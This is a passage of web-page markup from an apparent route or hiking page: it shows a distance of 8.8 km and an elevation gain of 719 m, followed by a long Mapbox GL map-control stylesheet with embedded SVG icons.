0 .532.191.605.465l.568 2.15a4.708 4.708 0 003.206 3.308l2.413.719A2.625 2.625 0 0116 10.157v.253c0 .217-.026.477-.134.738a4.426 4.426 0 01-1.311 1.73C13.775 13.504 12.632 14 11 14H9.333a.625.625 0 01-.16-.02l-2.307-.614-.41.437A.625.625 0 016 14H2.625A2.625 2.625 0 010 11.375v-.24c0-.445.151-.877.43-1.224l.423-.53.415-4.599A1.958 1.958 0 013.218 3h1.095zm1.621.39a.708.708 0 00-.586.311L4.976 4.25H3.218a.708.708 0 00-.705.645L2.143 9c1.471.011 2.22.204 2.827.406l.211.072c.457.156.79.271 1.486.271h5c.294 0 .456-.073.573-.157.14-.1.254-.241.43-.472l.016-.022c.103-.135.23-.303.393-.465l-1.724-.514a5.96 5.96 0 01-.452-.154L9.441 9.433l-.886-.882 1.186-1.19a5.96 5.96 0 01-.692-.542L7.937 7.935l-.886-.882 1.165-1.17c-.174-.242-.33-.498-.467-.767L6.433 6.437l-.885-.882 1.721-1.728-.417-1.577zm-5.302 8.442a.708.708 0 00-.155.442v.241c0 .76.616 1.375 1.375 1.375H5.73l.737-.783 2.948.783H11c1.36 0 2.223-.406 2.772-.846.558-.45.828-.967.94-1.235a.684.684 0 00.038-.26v-.252c0-.333-.12-.645-.325-.887a.788.788 0 00-.332.137c-.14.1-.253.241-.43.472l-.016.022c-.157.206-.372.49-.68.709-.34.244-.761.39-1.3.39h-5c-.909 0-1.414-.174-1.896-.34l-.196-.067c-.499-.166-1.142-.343-2.575-.343h-.241z" fill=""></path></svg></div></div><div class="stat"><div class="stat-label">Distance</div><div class="stat-value">8.8 km</div></div><div class="stat"><div class="stat-label">Elev Gain</div><div class="stat-value">719 m</div></div></div><style type="text/css">.mapboxgl-map{-webkit-tap-highlight-color:rgba(0, 0, 0, 0);font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative}.mapboxgl-canvas{left:0;position:absolute;top:0}.mapboxgl-map:-webkit-full-screen{height:100%;width:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{pointer-events:none;position:absolute;z-index:2}.mapboxgl-ctrl-top-left{left:0;top:0}.mapboxgl-ctrl-top-right{right:0;top:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{bottom:0;right:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{float:left;margin:10px 0 0 10px}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{float:right;margin:10px 10px 0 0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{float:left;margin:0 0 10px 10px}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{float:right;margin:0 10px 10px 0}.mapboxgl-ctrl-group{background:#fff;border-radius:4px}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgba(0,0,0,.1)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:block;height:29px;outline:none;overflow:hidden;padding:0;width:29px}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{background-position:50%;background-repeat:no-repeat;display:block;height:100%;width:100%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23ccc%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23999%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23ccc%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23aaa%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e58978%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e54e33%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23999%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e58978%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e54e33%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23666%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 